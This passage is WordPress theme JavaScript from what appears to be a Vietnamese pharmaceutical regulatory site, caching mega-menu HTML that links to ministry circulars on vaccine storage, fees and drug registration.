srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/Medicine-HealthFavo.Com-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-bao-quan-vac-xin\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin\">Quy\u1ebft \u0111\u1ecbnh 1730\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn b\u1ea3o qu\u1ea3n v\u1eafc xin<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/medicine-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"H\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/pharmacovigilance\/\" class=\"td-post-category\">Pharmacovigilance\/C\u1ea3nh gi\u00e1c D\u01b0\u1ee3c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/huong-dan-chuc-buoi-tiem-chung\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng\">Quy\u1ebft \u0111\u1ecbnh 1731\/Q\u0110-BYT h\u01b0\u1edbng d\u1eabn t\u1ed5 ch\u1ee9c bu\u1ed5i ti\u00eam ch\u1ee7ng<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/948_main-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Bi\u1ec3u m\u1ee9c thu ph\u00ed trong l\u0129nh v\u1ef1c d\u01b0\u1ee3c m\u1ef9 ph\u1ea9m\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/bieu-muc-thu-phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed\">Th\u00f4ng t\u01b0 114\/2017\/TT-BTC S\u1eeda \u0111\u1ed5i, b\u1ed5 sung bi\u1ec3u m\u1ee9c thu ph\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/phien-dich-vien-y-te-co-the-thay-doi-cuoc-song-con-nguoi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 35\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch v\u1ee5 ki\u1ec3m nghi\u1ec7m m\u1eabu thu\u1ed1c, nguy\u00ean li\u1ec7u l\u00e0m thu\u1ed1c, thu\u1ed1c d\u00f9ng cho ng\u01b0\u1eddi t\u1ea1i c\u01a1 s\u1edf y t\u1ebf c\u00f4ng l\u1eadp s\u1eed d\u1ee5ng ng\u00e2n s\u00e1ch nh\u00e0 n\u01b0\u1edbc\">TH\u00d4NG T\u01af 35\/2017\/TT-BYT Quy \u0111\u1ecbnh gi\u00e1 c\u1ee5 th\u1ec3 \u0111\u1ed1i v\u1edbi d\u1ecbch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/1140-rising-drug-cost-next-year-prescription-medication-pill-bottles.imgcache.rev1433522330481-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n th\u01b0\u0323c ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-cong-tac-an-toan-ve-sinh-thuc-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong c\u00f4ng ta\u0301c an toa\u0300n v\u00ea\u0323 sinh th\u01b0\u0323c ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 279\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/575fee39-febf-4a80-9f6f-edc58a22c144-large16x9_6d29008dbabb43e4b28b5d0a59f04fd8prescriptiondrugs1-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c my\u0303 ph\u00e2\u0309m\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/public-services-fee\/\" class=\"td-post-category\">Public services fee\/Ph\u00ed d\u1ecbch v\u1ee5 c\u00f4ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phi-trong-linh-vuc-duoc-my-pham\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p, qua\u0309n ly\u0301 va\u0300 s\u01b0\u0309 du\u0323ng phi\u0301 trong li\u0303nh v\u01b0\u0323c d\u01b0\u01a1\u0323c, my\u0303 ph\u00e2\u0309m\">Th\u00f4ng t\u01b0 277\/2016\/TT-BTC quy \u0111i\u0323nh m\u01b0\u0301c thu, ch\u00ea\u0301 \u0111\u00f4\u0323 thu, n\u00f4\u0323p,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 169;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/Cong-van-Bo-Khoa-Hoc-Cong-nghe-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/registration\/\" class=\"td-post-category\">Registration\/\u0110\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-bo-khoa-hoc-cong-nghe-gui-bo-y-te-lien-quan-den-viec-ghi-nhan-phu\/\"  rel=\"bookmark\" title=\"B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9 Y t\u1ebf v\u1ec1 vi\u1ec7c ghi nh\u00e3n ph\u1ee5 \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m thu\u1ed1c nh\u1eadp kh\u1ea9u\">B\u1ea3o v\u1ec7: C\u00f4ng v\u0103n B\u1ed9 Khoa h\u1ecdc C\u00f4ng ngh\u1ec7 g\u1eedi B\u1ed9...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/registration\/\" class=\"td-post-category\">Registration\/\u0110\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/14942_QLD_\u0110K_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/registration\/\" class=\"td-post-category\">Registration\/\u0110\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-14942-qld-dk-nam-2018\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 14942\/QLD-\u0110K n\u0103m 2018 tri\u1ec3n khai s\u1ed5 tay h\u01b0\u1edbng d\u1eabn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/\u1ea3nh-phong-c\u1ea3nh-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c k\u00ea \u0111\u01a1n\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/registration\/\" class=\"td-post-category\">Registration\/\u0110\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-6477-qld-dk-cap-nhat-thong-tu-so-07-2017-tt-byt-ban-hanh-danh-muc-thuoc-ke-don\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c kh\u00f4ng k\u00ea \u0111\u01a1n\">C\u00f4ng v\u0103n 6477\/QLD-\u0110K c\u1eadp nh\u1eadt th\u00f4ng t\u01b0 s\u1ed1 07\/2017 TT\/BYT ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\">V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/huong-dan-tra-cuu-cac-dot-cong-bo-ket-qua-danh-gia-dap-ung-gmp-co-so-san-xuat-nuoc-ngoai\/\"  rel=\"bookmark\" 